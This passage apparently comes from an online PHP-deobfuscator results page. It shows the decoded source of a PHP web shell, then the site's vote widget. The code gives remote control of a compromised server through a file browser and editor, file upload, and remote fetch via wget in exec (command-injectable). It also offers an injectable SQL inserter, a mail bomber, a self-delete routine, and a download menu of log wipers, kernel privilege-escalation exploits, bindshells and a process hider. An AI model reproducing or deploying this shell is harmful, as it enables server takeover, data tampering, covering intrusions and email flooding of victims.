  style();
  $sqlcon = @mysql_connect($_SESSION[&#x27;sql_host&#x27;] . &#x27;:&#x27; . $_SESSION[&#x27;sql_port&#x27;], $_SESSION[&#x27;sql_user&#x27;], $_SESSION[&#x27;sql_password&#x27;]);
  mysql_select_db($_GET[&#x27;db&#x27;], $sqlcon);
  if($_POST[&#x27;ins&#x27;]){
    unset($_POST[&#x27;ins&#x27;]);
    $fields = array_flip($_POST);
    $f = implode(&quot;,&quot;, $fields);
    $v = implode(&quot;,&quot;, $_POST);
    $query = &quot;INSERT INTO &quot; . $_GET[&#x27;table&#x27;] . &quot; (&quot; . $f . &quot;) VALUES (&quot; . $v . &quot;)&quot;;
    mysql_query($query, $sqlcon) or die(mysql_error());
    die(&quot;Row inserted.&lt;br&gt;
&lt;a href=&#x27;?act=sql&amp;db=&quot; . $_GET[&#x27;db&#x27;] . &quot;&amp;table=&quot; . $_GET[&#x27;table&#x27;] . &quot;&#x27;&gt;Go back&lt;/a&gt;&quot;);
  }
  $query = &quot;SHOW COLUMNS FROM &quot; . $_GET[&#x27;table&#x27;];
  $result = mysql_query($query, $sqlcon) or die(mysql_error());
  $i = 0;
  $fields = array();
  echo(&quot;&lt;form method=&#x27;POST&#x27;&gt;&quot;);
  echo(&quot;&lt;table&gt;&quot;);
  while($row = mysql_fetch_assoc($result)){
    array_push($fields, $row[&#x27;Field&#x27;]);
    echo(&quot;&lt;tr&gt;&lt;td&gt;&lt;b&gt;&quot; . $fields[$i] . &quot;&lt;/b&gt;&lt;td&gt;&lt;input type=&#x27;text&#x27; name=&#x27;&quot; . $fields[$i] . &quot;&#x27;&gt;&lt;br&gt;
&quot;);
    $i++;
  }
  echo(&quot;&lt;/table&gt;&quot;);
  echo(&quot;&lt;br&gt;
&lt;input type=&#x27;submit&#x27; value=&#x27;Insert&#x27; name=&#x27;ins&#x27;&gt;&quot;);
  echo(&quot;&lt;/form&gt;&quot;);
}

function nicesize($size){
  if(!$size){return false;}
  if ($size &gt;= 1073741824){return(round($size / 1073741824) . &quot; GB&quot;);}
  elseif ($size &gt;= 1048576){return(round($size / 1048576) . &quot; MB&quot;);}
  elseif ($size &gt;= 1024){return(round($size / 1024) . &quot; KB&quot;);}
  else{return($size . &quot; B&quot;);}
}

function files($dir){ // File manipulator function
  style();
  global $self, $curdir;
  if($dir==&quot;&quot;){$dir = $curdir;}
  $dirx = explode(&quot;/&quot;, $dir);
  $files = array();
  $folders = array();
  echo(&quot;&lt;form method=&#x27;GET&#x27;&gt;&quot;);
  echo(&quot;&lt;input type=&#x27;text&#x27; name=&#x27;dir&#x27; value=&#x27;&quot; . $dir . &quot;&#x27; size=&#x27;40&#x27;&gt;&quot;);
  echo(&quot;&lt;input type=&#x27;submit&#x27; value=&#x27;Go&#x27;&gt;&quot;);
  echo(&quot;&lt;/form&gt;&quot;);
  echo(&quot;&lt;h4&gt;File list for &quot;);
  for($i=0;$i&lt;count($dirx);$i++){
    $totalpath .= $dirx[$i] . &quot;/&quot;;
    echo(&quot;&lt;a href=&#x27;?dir=&quot; . $totalpath . &quot;&#x27;&gt;$dirx[$i]&lt;/a&gt;&quot; . &quot;/&quot;);
  }
  echo(&quot;&lt;/h4&gt;&quot;);
  echo(&quot;&lt;table&gt;&quot;);
  echo(&quot;&lt;th&gt;File Name&lt;th&gt;File Size&lt;/th&gt;&quot;);
  if ($handle = opendir($dir)) {
    while (false != ($link = readdir($handle))) {
      if (is_dir($dir . &#x27;/&#x27; . $link)){
        $file = array();
        if(is_writable($dir . &#x27;/&#x27; . $link)){$file[&#x27;perm&#x27;]=&#x27;write&#x27;;}
        elseif(is_readable($dir . &#x27;/&#x27; . $link)){$file[&#x27;perm&#x27;]=&#x27;read&#x27;;}
        else{$file[&#x27;perm&#x27;]=&#x27;none&#x27;;}
        switch($file[&#x27;perm&#x27;]){
          case &quot;write&quot;: @$file[&#x27;link&#x27;] = &quot;&lt;a href=&#x27;?dir=$dir/$link&#x27;&gt;&lt;font color=&#x27;green&#x27;&gt;$link&lt;/font&gt;&lt;/a&gt;&quot;; break;
          case &quot;read&quot;: @$file[&#x27;link&#x27;] = &quot;&lt;a href=&#x27;?dir=$dir/$link&#x27;&gt;&lt;font color=&#x27;yellow&#x27;&gt;$link&lt;/font&gt;&lt;/a&gt;&quot;; break;
          case &quot;none&quot;: @$file[&#x27;link&#x27;] = &quot;&lt;a href=&#x27;?dir=$dir/$link&#x27;&gt;&lt;font color=&#x27;red&#x27;&gt;$link&lt;/font&gt;&lt;/a&gt;&quot;; break;
          default: @$file[&#x27;link&#x27;] = &quot;&lt;a href=&#x27;?dir=$dir/$link&#x27;&gt;&lt;font color=&#x27;red&#x27;&gt;$link&lt;/font&gt;&lt;/a&gt;&quot;; break;
        }
        @$file[&#x27;icon&#x27;] = &quot;folder&quot;;
        if($_SERVER[&#x27;QUERY_STRING&#x27;]){$folder = &quot;&lt;img src=&#x27;?&quot; . $_SERVER[&#x27;QUERY_STRING&#x27;] . &quot;&amp;img=&quot; . $file[&#x27;icon&#x27;]. &quot;&#x27;&gt;*&quot; . $file[&#x27;link&#x27;];}
        else{$folder = &quot;&lt;img src=&#x27;?img=&quot; . $file[&#x27;icon&#x27;]. &quot;&#x27;&gt;*&quot; . $file[&#x27;link&#x27;];}
        array_push($folders, $folder);
      }
      else{
        $file = array();
        $ext = strtolower(end(explode(&quot;.&quot;, $link)));
        if(!$file[&#x27;size&#x27;] = nicesize(@filesize($dir . &#x27;/&#x27; . $link))){
          $file[&#x27;size&#x27;] = &quot;0B&quot;;
        }
        if(is_writable($dir . &#x27;/&#x27; . $link)){$file[&#x27;perm&#x27;]=&#x27;write&#x27;;}
        elseif(is_readable($dir . &#x27;/&#x27; . $link)){$file[&#x27;perm&#x27;]=&#x27;read&#x27;;}
        else{$file[&#x27;perm&#x27;]=&#x27;none&#x27;;}
        switch($file[&#x27;perm&#x27;]){
          case &quot;write&quot;: @$file[&#x27;link&#x27;] = &quot;&lt;a href=&#x27;?act=view&amp;f=&quot; . $link . &quot;&amp;dir=$dir&#x27;&gt;&lt;font color=&#x27;green&#x27;&gt;$link&lt;/font&gt;&lt;/a&gt;&quot;; break;
          case &quot;read&quot;: @$file[&#x27;link&#x27;] = &quot;&lt;a href=&#x27;?act=view&amp;f=&quot; . $link . &quot;&amp;dir=$dir&#x27;&gt;&lt;font color=&#x27;yellow&#x27;&gt;$link&lt;/font&gt;&lt;/a&gt;&quot;; break;
          case &quot;none&quot;: @$file[&#x27;link&#x27;] = &quot;&lt;a href=&#x27;?act=view&amp;f=&quot; . $link . &quot;&amp;dir=$dir&#x27;&gt;&lt;font color=&#x27;red&#x27;&gt;$link&lt;/font&gt;&lt;/a&gt;&quot;; break;
          default: @$file[&#x27;link&#x27;] = &quot;&lt;a href=&#x27;?act=view&amp;f=&quot; . $link . &quot;&amp;dir=$dir&#x27;&gt;&lt;font color=&#x27;red&#x27;&gt;$link&lt;/a&gt;&lt;/font&gt;&quot;; break;
        }
        switch($ext){
        case &quot;exe&quot;: case &quot;com&quot;: case &quot;jar&quot;: case &quot;&quot;: $file[&#x27;icon&#x27;]=&quot;binary&quot;; break;
        case &quot;jpg&quot;: case &quot;gif&quot;: case &quot;png&quot;: case &quot;bmp&quot;: $file[&#x27;icon&#x27;]=&quot;image&quot;; break;
        case &quot;zip&quot;: case &quot;tar&quot;: case &quot;rar&quot;: case &quot;gz&quot;: case &quot;cab&quot;: case &quot;bz2&quot;: case &quot;gzip&quot;: $file[&#x27;icon&#x27;]=&quot;compressed&quot;; break;
        case &quot;txt&quot;: case &quot;doc&quot;: case &quot;pdf&quot;: case &quot;htm&quot;: case &quot;html&quot;: case &quot;rtf&quot;: $file[&#x27;icon&#x27;]=&quot;text&quot;; break;
        case &quot;wav&quot;: case &quot;mp3&quot;: case &quot;mp4&quot;: case &quot;wma&quot;: $file[&#x27;icon&#x27;]=&quot;sound&quot;; break;
        case &quot;js&quot;: case &quot;vbs&quot;: case &quot;c&quot;: case &quot;h&quot;: case &quot;sh&quot;: case &quot;pl&quot;: case &quot;py&quot;: case &quot;php&quot;: case &quot;h&quot;: $file[&#x27;icon&#x27;]=&quot;script&quot;; break;
        default: $file[&#x27;icon&#x27;] = &quot;unknown&quot;; break;
        }
        if($_SERVER[&#x27;QUERY_STRING&#x27;]){$file = &quot;&lt;tr&gt;&lt;td&gt;&lt;img src=&#x27;?&quot; . $_SERVER[&#x27;QUERY_STRING&#x27;] . &quot;&amp;img=&quot; . $file[&#x27;icon&#x27;]. &quot;&#x27; height=&#x27;18&#x27; width=&#x27;18&#x27;&gt;*&quot; . $file[&#x27;link&#x27;] . &quot;&lt;/td&gt;&lt;td&gt;&quot; . $file[&#x27;size&#x27;] . &quot;&lt;/td&gt;&lt;/tr&gt;
&quot;;}
        else{$file = &quot;&lt;tr&gt;&lt;td&gt;&lt;img src=&#x27;?img=&quot; . $file[&#x27;icon&#x27;]. &quot;&#x27; height=&#x27;18&#x27; width=&#x27;18&#x27;&gt;*&quot; . $file[&#x27;link&#x27;] . &quot;&lt;td&gt;&quot; . $file[&#x27;size&#x27;] . &quot;&lt;/td&gt;&lt;/tr&gt;
&quot;;}
        array_push($files, $file);
      }
    }
  foreach($folders as $folder){echo(&quot;&lt;tr&gt;&lt;td&gt;$folder&lt;/td&gt;&lt;td&gt;DIR&lt;/td&gt;&lt;/tr&gt;
&quot;);}
  foreach($files as $file){echo($file);}
  echo(&quot;&lt;/table&gt;&quot;);
  closedir($handle);
  }
}

function email(){ // Email bomber function
  $times = $_POST[&#x27;times&#x27;];
  $to = $_POST[&#x27;to&#x27;];
  $subject = $_POST[&#x27;subject&#x27;];
  $body = $_POST[&#x27;body&#x27;];
  $from = $_POST[&#x27;from&#x27;];

  style();
  echo(&quot;&lt;h2&gt;Mail Bomber&lt;/h2&gt;
  &lt;form method=&#x27;POST&#x27; action=&#x27;?act=email&#x27;&gt;
  &lt;b&gt;Your address:&lt;/b&gt;&lt;br&gt;
  &lt;input name=&#x27;from&#x27; type=&#x27;text&#x27; size=&#x27;35&#x27;&gt;&lt;br&gt;
  &lt;b&gt;Their address:&lt;/b&gt;&lt;br&gt;
  &lt;input name=&#x27;to&#x27; type=&#x27;text&#x27; size=&#x27;35&#x27;&gt;&lt;br&gt;
  &lt;b&gt;Subject:&lt;/b&gt;&lt;br&gt;
  &lt;input name=&#x27;subject&#x27; type=&#x27;text&#x27; size=&#x27;35&#x27;&gt;&lt;br&gt;
  &lt;b&gt;Text:&lt;/b&gt;&lt;br&gt;
  &lt;input name=&#x27;body&#x27; type=&#x27;text&#x27; size=&#x27;35&#x27;&gt;&lt;br&gt;
  &lt;b&gt;How many times:&lt;/b&gt;&lt;br&gt;
  &lt;input name=&#x27;times&#x27; type=&#x27;text&#x27; size=&#x27;5&#x27;&gt;&lt;br&gt;&lt;br&gt;
  &lt;input name=&#x27;submit&#x27; type=&#x27;submit&#x27; value=&#x27;Submit&#x27;&gt;
  &lt;/form&gt;&quot;);
  if ($to &amp;&amp; $from){for($i=0;$i&lt;$times;$i++){mail(&quot;$to&quot;, &quot;$subject&quot;, &quot;$body&quot;, &quot;From: $from&quot;);}}
}

function view($filename, $dir){ // File view function
  if($_POST[&#x27;fileact&#x27;] == &quot;Download&quot;){
    header(&quot;Content-type: application/octet-stream&quot;);
    header(&quot;Content-length: &quot;.strlen($_POST[&#x27;contents&#x27;]));
    header(&quot;Content-disposition: attachment; filename=&quot; . basename($filename) . &quot;;&quot;);
    $handle = fopen($filename, &quot;r&quot;);
    echo(fread($handle, filesize($filename)));
    die();
  }
  style();
  if($_POST[&#x27;contents&#x27;] &amp;&amp; $_POST[&#x27;fileact&#x27;] == &quot;Save&quot;){
    $handle = fopen($filename, &#x27;w&#x27;);
    fwrite($handle, stripslashes($_POST[&#x27;contents&#x27;]));
    fclose($handle);
    echo(&quot;Saved file.&lt;br&gt;&lt;br&gt;&quot;);
    echo(&quot;&lt;a href=&#x27;?act=view&amp;f=$filename&amp;dir=nullz&#x27;&gt;Go back&lt;/a&gt;&quot;);
    die();
  }
  elseif($_POST[&#x27;fileact&#x27;] == &quot;Delete&quot;){
    unlink($filename);
    echo(&quot;Deleted file.&lt;br&gt;&lt;br&gt;&quot;);
    echo(&quot;&lt;a href=&#x27;?act=files&#x27;&gt;Go back&lt;/a&gt;&quot;);
    die();
  }

  if($dir != &quot;nullz&quot;){ // heh
    $filename = $dir.&quot;/&quot;.$filename;
  }
  $bad = array(&quot;&lt;&quot;, &quot;&gt;&quot;);
  $good = array(&quot;&lt;&quot;, &quot;&gt;&quot;);
  $file = fopen($filename, &#x27;r&#x27;);
  $content = fread($file, @filesize($filename));
  echo(&quot;&lt;form name=&#x27;file&#x27; method=&#x27;POST&#x27; action=&#x27;?act=view&amp;dir=$dir&amp;f=$filename&#x27;&gt;&quot;);
  echo(&quot;&lt;textarea style=&#x27;width:100%; height:92%;&#x27; name=&#x27;contents&#x27;&gt;&quot;);
  echo(str_replace($bad, $good, $content).&quot;
&quot;);
  echo(&quot;&lt;/textarea&gt;&quot;);
  echo(&quot;&lt;input name=&#x27;fileact&#x27; type=&#x27;submit&#x27; value=&#x27;Save&#x27;&gt;&quot;);
  echo(&quot;&lt;input name=&#x27;fileact&#x27; type=&#x27;submit&#x27; value=&#x27;Delete&#x27;&gt;&quot;);
  echo(&quot;&lt;input name=&#x27;fileact&#x27; type=&#x27;submit&#x27; value=&#x27;Download&#x27;&gt;&quot;);
  echo(&quot;&lt;/form&gt;&quot;);
}

function edit($file, $contents){ // File edit function
  style();
  $handle = fopen($file, &#x27;w&#x27;);
  fwrite($handle, $contents);
  fclose($handle);
  echo(&quot;Saved file.&lt;br&gt;&lt;br&gt;&quot;);
  echo(&quot;&lt;a href=&#x27;?act=files&#x27;&gt;Go back&lt;/a&gt;&quot;);
}

function upload(){ // Uploading frontend function
  global $curdir;
  style();
  echo(&quot;&lt;form name=&#x27;files&#x27; enctype=&#x27;multipart/form-data&#x27; method=&#x27;POST&#x27;&gt;
  &lt;b&gt;Output Directory&lt;/b&gt;&lt;br&gt;
  &lt;input type=&#x27;text&#x27; name=&#x27;loc&#x27; size=&#x27;65&#x27; value=&#x27;&quot; . $curdir . &quot;&#x27;&gt;&lt;br&gt;&lt;br&gt;
  &lt;b&gt;Remote Upload&lt;/b&gt;&lt;br&gt;
  &lt;input type=&#x27;text&#x27; name=&#x27;rem&#x27; size=&#x27;65&#x27;&gt;
  &lt;input type=&#x27;submit&#x27; value=&#x27;Grab&#x27;&gt;&lt;br&gt;&lt;br&gt;
  &lt;b&gt;Local File Upload&lt;/b&gt;&lt;br&gt;
  &lt;input name=&#x27;up&#x27; type=&#x27;file&#x27; size=&#x27;65&#x27;&gt;
  &lt;input type=&#x27;submit&#x27; value=&#x27;Upload&#x27;&gt;
  &lt;/form&gt;&lt;br&gt;&quot;);

  if($_POST[&#x27;rem&#x27;]){grab($_POST[&#x27;rem&#x27;]);}
  if($_FILES[&#x27;up&#x27;]){up($_FILES[&#x27;up&#x27;]);}
}

function up($up){ // Uploading backend function
  style();
  $updir = $_POST[&#x27;loc&#x27;];
  move_uploaded_file($up[&quot;tmp_name&quot;], $updir . &quot;/&quot; . $up[&quot;name&quot;]);
  die(&quot;File has been uploaded.&quot;);
}

function grab($file){ // Uploading backend function
  style();
  $updir = $_POST[&#x27;loc&#x27;];
  $filex = array_pop(explode(&quot;/&quot;, $file));
  if(exec(&quot;wget $file -b -O $updir/$filex&quot;)){die(&quot;File has been uploaded.&quot;);}
  else{die(&quot;File upload failed.&quot;);}
}

function tools(){ // Useful tools function
  global $curdir;
  style();
  $tools = array(
  &quot;--- Log wipers ---&quot;=&gt;&quot;1&quot;,
  &quot;Vanish2.tgz&quot;=&gt;&quot;http://packetstormsecurity.org/UNIX/penetration/log-wipers/vanish2.tgz&quot;,
  &quot;Cloak.c&quot;=&gt;&quot;http://packetstormsecurity.org/UNIX/penetration/log-wipers/cloak.c&quot;,
  &quot;gh0st.sh&quot;=&gt;&quot;http://packetstormsecurity.org/UNIX/penetration/log-wipers/gh0st.sh&quot;,
  &quot;--- Priv Escalation ---&quot;=&gt;&quot;2&quot;,
  &quot;h00lyshit - Linux 2.6 ALL&quot;=&gt;&quot;http://someshit.net/files/xpl/h00lyshit&quot;,
  &quot;k-rad3 - Linux &lt;= 2.6.11&quot;=&gt;&quot;http://someshit.net/files/xpl/krad3&quot;,
  &quot;raptor - Linux &lt;= 2.6.17.4&quot;=&gt;&quot;http://someshit.net/files/xpl/raptor&quot;,
  &quot;rootbsd - BSD v?&quot;=&gt;&quot;http://someshit.net/files/xpl/rootbsd&quot;,
  &quot;--- Bindshells ---&quot;=&gt;&quot;3&quot;,
  &quot;THC rwwwshell-1.6.perl&quot;=&gt;&quot;http://packetstormsecurity.org/groups/thc/rwwwshell-1.6.perl&quot;,
  &quot;Basic Perl bindshell&quot;=&gt;&quot;http://packetstormsecurity.org/groups/synnergy/bindshell-unix&quot;,
  &quot;--- Misc ---&quot;=&gt;&quot;4&quot;,
  &quot;MOCKS SOCKS4 Proxy&quot;=&gt;&quot;http://superb-east.dl.sourceforge.net/sourceforge/mocks/mocks-0.0.2.tar.gz&quot;,
  &quot;xps.c (proc hider)&quot;=&gt;&quot;http://packetstormsecurity.org/groups/shadowpenguin/unix-tools/xps.c&quot;);
  $names = array_flip($tools);
  echo(&quot;&lt;b&gt;Tools:&lt;/b&gt;&quot;);
  echo(&quot;&lt;form method=&#x27;post&#x27;&gt;&quot;);
  echo(&quot;&lt;b&gt;Output Directory&lt;/b&gt;&lt;br&gt;&quot;);
  echo(&quot;&lt;input type=&#x27;text&#x27; name=&#x27;loc&#x27; size=&#x27;65&#x27; value=&#x27;&quot; . $curdir . &quot;&#x27;&gt;&lt;br&gt;&lt;br&gt;&quot;);
  echo(&quot;&lt;select name=&#x27;gf&#x27; style=&#x27;align:center;&#x27;&gt;&quot;);
  foreach($tools as $tool) {echo(&quot;&lt;option value=&#x27;&quot; . $tool . &quot;&#x27;&gt;&quot; . $names[$tool] . &quot;&lt;/option&gt;
&quot;);}
  echo(&quot;&lt;/select&gt;&quot;);
  echo(&quot;&lt;br&gt;&lt;input type=&#x27;submit&#x27; value=&#x27;Grab&#x27;&gt;&quot;);
  echo(&quot;&lt;/form&gt;&quot;);
}

function lookup(){ // Domain lookup function
  style();
  global $servinf;
  $script = &quot;import urllib, urllib2, sys, re
  req = urllib2.Request(&#x27;http://www.seologs.com/ip-domains.html&#x27;, urllib.urlencode({&#x27;domainname&#x27; : sys.argv[1]}))
  site = re.findall(&#x27;.+\) (.+)&lt;br&gt;&#x27;, urllib2.urlopen(req).read())
  for i in xrange(0,len(site)):
    print site[i]&quot;; // My sexy python script
  $handle = fopen(&#x27;lookup.py&#x27;, &#x27;w&#x27;);
  fwrite($handle, $script);
  fclose($handle);
  echo(&quot;&lt;h4&gt;Domains&lt;/h4&gt;&quot;);
  echo(&quot;&lt;ul&gt;&quot;);
  $cmd = exec(&quot;python lookup.py &quot; . $servinf[0], $ret);
  foreach($ret as $site){echo(&quot;&lt;li&gt;&quot; . $site . &quot;
&quot;);}
  unlink(&#x27;lookup.py&#x27;);
}


function img($img){ // Images function
  $images = array(
  &quot;folder&quot;=&gt;&quot;R0lGODlhEwAQALMAAAAAAP///5ycAM7OY///nP//zv/OnPf39////wAAAAAAAAAAAAAAAAAAAAAAAAAAACH5BAEAAA&quot; .
  &quot;gALAAAAAATABAAAARREMlJq7046yp6BxsiHEVBEAKYCUPrDp7HlXRdEoMqCebp/4YchffzGQhH4YRYPB2DOlHPiKwq&quot; .
  &quot;d1Pq8yrVVg3QYeH5RYK5rJfaFUUA3vB4fBIBADs=&quot;,
  &quot;image&quot;=&gt;&quot;R0lGODlhFAAWAOMAAP////8zM8z//8zMzJmZmWZmZmYAADMzMwCZzACZMwAzZgAAAAAAAAAAAAAAAAAAACH+TlRoaX&quot; .
  &quot;MgYXJ0IGlzIGluIHRoZSBwdWJsaWMgZG9tYWluLiBLZXZpbiBIdWdoZXMsIGtldmluaEBlaXQuY29tLCBTZXB0ZW1i&quot; .
  &quot;ZXIgMTk5NQAh+QQBAAACACwAAAAAFAAWAAAEkPDISae4WBzAu99Hdm1eSYYZWXYqOgJBLAcDoNrYNssGsBy/4GsX6y&quot; .
  &quot;2OyMWQ2OMQngSlBjZLWBM1AFSqkyU4A2tWywUMYt/wlTSIvgYGA/Zq3QwU7mmHvh4g8GUsfAUHCH95NwMHV4SGh4Ed&quot; .
  &quot;ihOOjy8rZpSVeiV+mYCWHncKo6Sfm5cliAdQrK1PQBlJsrNSEQA7&quot;,
  &quot;unknown&quot;=&gt;&quot;R0lGODlhFAAWAMIAAP///8z//5mZmTMzMwAAAAAAAAAAAAAAACH+TlRoaXMgYXJ0IGlzIGluIHRoZSBwdWJsaWMgZG&quot; .
  &quot;9tYWluLiBLZXZpbiBIdWdoZXMsIGtldmluaEBlaXQuY29tLCBTZXB0ZW1iZXIgMTk5NQAh+QQBAAABACwAAAAAFAAW&quot; .
  &quot;AAADaDi6vPEwDECrnSO+aTvPEQcIAmGaIrhR5XmKgMq1LkoMN7ECrjDWp52r0iPpJJ0KjUAq7SxLE+sI+9V8vycFiM&quot; .
  &quot;0iLb2O80s8JcfVJJTaGYrZYPNby5Ov6WolPD+XDJqAgSQ4EUCGQQEJADs=&quot;,
  &quot;binary&quot;=&gt;&quot;R0lGODlhFAAWAMIAAP///8z//8zMzJmZmTMzMwAAAAAAAAAAACH+TlRoaXMgYXJ0IGlzIGluIHRoZSBwdWJsaWMgZG&quot; .
  &quot;9tYWluLiBLZXZpbiBIdWdoZXMsIGtldmluaEBlaXQuY29tLCBTZXB0ZW1iZXIgMTk5NQAh+QQBAAABACwAAAAAFAAW&quot; .
  &quot;AAADaUi6vPEwEECrnSS+WQoQXSEAE6lxXgeopQmha+q1rhTfakHo/HaDnVFo6LMYKYPkoOADim4VJdOWkx2XvirUgq&quot; .
  &quot;VaVcbuxCn0hKe04znrIV/ROOvaG3+z63OYO6/uiwlKgYJJOxFDh4hTCQA7&quot;,
  &quot;text&quot;=&gt;&quot;R0lGODlhFAAWAOMAAP/////MM/8zM8z//5mZmZlmM2bM/zMzMwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACH+TlRoaX&quot; .
  &quot;MgYXJ0IGlzIGluIHRoZSBwdWJsaWMgZG9tYWluLiBLZXZpbiBIdWdoZXMsIGtldmluaEBlaXQuY29tLCBTZXB0ZW1i&quot; .
  &quot;ZXIgMTk5NQAh+QQBAAADACwAAAAAFAAWAAAEb/DISee4eBzAu99Hdm1eSYbZWXEkgI5sEBg0+2HnTBsccvhAmGtXAy&quot; .
  &quot;COSITwUGg2PYQoQalhOZ/QKLVV6gKmQm8XXDUmzx0yV5ze9s7JdpgtL3ME5jhHTS/xO3hwdWt0f317WwdSi4xRPxlw&quot; .
  &quot;kUgXEQA7&quot;,
  &quot;compressed&quot;=&gt;&quot;R0lGODlhFAAWAOcAAP//////zP//mf//Zv//M///AP/M///MzP/Mmf/MZv/MM//MAP+Z//+ZzP+Zmf+ZZv+ZM/+ZAP&quot; .
  &quot;9m//9mzP9mmf9mZv9mM/9mAP8z//8zzP8zmf8zZv8zM/8zAP8A//8AzP8Amf8AZv8AM/8AAMz//8z/zMz/mcz/Zsz/&quot; .
  &quot;M8z/AMzM/8zMzMzMmczMZszMM8zMAMyZ/8yZzMyZmcyZZsyZM8yZAMxm/8xmzMxmmcxmZsxmM8xmAMwz/8wzzMwzmc&quot; .
  &quot;wzZswzM8wzAMwA/8wAzMwAmcwAZswAM8wAAJn//5n/zJn/mZn/Zpn/M5n/AJnM/5nMzJnMmZnMZpnMM5nMAJmZ/5mZ&quot; .
  &quot;zJmZmZmZZpmZM5mZAJlm/5lmzJlmmZlmZplmM5lmAJkz/5kzzJkzmZkzZpkzM5kzAJkA/5kAzJkAmZkAZpkAM5kAAG&quot; .
  &quot;b//2b/zGb/mWb/Zmb/M2b/AGbM/2bMzGbMmWbMZmbMM2bMAGaZ/2aZzGaZmWaZZmaZM2aZAGZm/2ZmzGZmmWZmZmZm&quot; .
  &quot;M2ZmAGYz/2YzzGYzmWYzZmYzM2YzAGYA/2YAzGYAmWYAZmYAM2YAADP//zP/zDP/mTP/ZjP/MzP/ADPM/zPMzDPMmT&quot; .
  &quot;PMZjPMMzPMADOZ/zOZzDOZmTOZZjOZMzOZADNm/zNmzDNmmTNmZjNmMzNmADMz/zMzzDMzmTMzZjMzMzMzADMA/zMA&quot; .
  &quot;zDMAmTMAZjMAMzMAAAD//wD/zAD/mQD/ZgD/MwD/AADM/wDMzADMmQDMZgDMMwDMAACZ/wCZzACZmQCZZgCZMwCZAA&quot; .
  &quot;Bm/wBmzABmmQBmZgBmMwBmAAAz/wAzzAAzmQAzZgAzMwAzAAAA/wAAzAAAmQAAZgAAM+4AAN0AALsAAKoAAIgAAHcA&quot; .
  &quot;AFUAAEQAACIAABEAAADuAADdAAC7AACqAACIAAB3AABVAABEAAAiAAARAAAA7gAA3QAAuwAAqgAAiAAAdwAAVQAARA&quot; .
  &quot;AAIgAAEe7u7t3d3bu7u6qqqoiIiHd3d1VVVURERCIiIhEREQAAACH+TlRoaXMgYXJ0IGlzIGluIHRoZSBwdWJsaWMg&quot; .
  &quot;ZG9tYWluLiBLZXZpbiBIdWdoZXMsIGtldmluaEBlaXQuY29tLCBTZXB0ZW1iZXIgMTk5NQAh+QQBAAAkACwAAAAAFA&quot; .
  &quot;AWAAAImQBJCCTBqmDBgQgTDmQFAABDVgojEmzI0KHEhBUrWrwoMGNDihwnAvjHiqRJjhX/qVz5D+VHAFZiWmmZ8BGH&quot; .
  &quot;ji9hxqTJ4ZFAmzc1vpxJgkPPn0Y5CP04M6lPEkCN5mxoJelRqFY5TM36NGrPqV67Op0KM6rYnkup/gMq1mdamC1tdn&quot; .
  &quot;36lijUpwjr0pSoFyUrmTJLhiTBkqXCgAA7&quot;,
  &quot;sound&quot;=&gt;&quot;R0lGODlhFAAWAMIAAP////8zM8z//8zMzJmZmWYAADMzMwAAACH+TlRoaXMgYXJ0IGlzIGluIHRoZSBwdWJsaWMgZG&quot; .
  &quot;9tYWluLiBLZXZpbiBIdWdoZXMsIGtldmluaEBlaXQuY29tLCBTZXB0ZW1iZXIgMTk5NQAh+QQBAAACACwAAAAAFAAW&quot; .
  &quot;AAADayi63P4wNsNCkOocYVWPB7FxFwmFwGh+DZpynndpNAHcW9cVQUj8tttrd+G5hMINT7A0BpE4ZnF6hCqn0iryKs&quot; .
  &quot;0SDN9v0tSc0Q4DQ1SHFRjeBrQ6FzNN5Co2JD4YfUp7GnYsexQLhBiJigsJADs=&quot;,
  &quot;script&quot;=&gt;&quot;R0lGODlhFAAWAMIAAP///8z//5mZmTMzMwAAAAAAAAAAAAAAACH+TlRoaXMgYXJ0IGlzIGluIHRoZSBwdWJsaWMgZG&quot; .
  &quot;9tYWluLiBLZXZpbiBIdWdoZXMsIGtldmluaEBlaXQuY29tLCBTZXB0ZW1iZXIgMTk5NQAh+QQBAAABACwAAAAAFAAW&quot; .
  &quot;AAADZTi6vPEwDECrnSO+aTvPEddVIrhVBJCSF8QRMIwOBE2fVLrmcYz3O4pgKCDgVMgR0SgZOYVM0dNS/AF7gGy1me&quot; .
  &quot;16v9vXNdYNf89es2os00bRcDW7DVDDwe87fjMg+v9DNxBzYw8JADs=&quot;);
  header(&#x27;Content-type: image/gif&#x27;);
  echo base64_decode($images[$img]);
  die();
}

function kill(){ // Shell deleter function
  style();
  echo(&quot;&lt;form  method=&#x27;post&#x27;&gt;&quot;);
  echo(&quot;Type &#x27;confirm&#x27; to kill the shell:&lt;br&gt;
&lt;input type=&#x27;text&#x27; name=&#x27;ver&#x27; action=&#x27;?act=kill&#x27;&gt;&quot;);
  echo(&quot;&lt;input type=&#x27;submit&#x27; value=&#x27;Delete&#x27;&gt;&quot;);
  echo(&quot;&lt;/form&gt;&quot;);
  if($_POST[&#x27;ver&#x27;] == &quot;confirm&quot;){
    $self = basename($_SERVER[&#x27;PHP_SELF&#x27;]);
    if(unlink($self)){echo(&quot;Deleted&quot;);}
    else{echo(&quot;Failed&quot;);}
  }
}
die();
?&gt;</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
